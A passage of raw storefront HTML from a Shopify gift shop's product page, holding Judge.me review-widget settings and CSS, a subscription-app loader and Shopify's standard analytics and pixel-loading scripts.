here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/makezbrightgifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Makezbright Gifts","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Makezbright Gifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #FD7E00;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FD7E00}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Makezbright Gifts'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('makezbright.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb77a-3228-785f-8220-ea3777333727/js-client-213/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28003598418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown 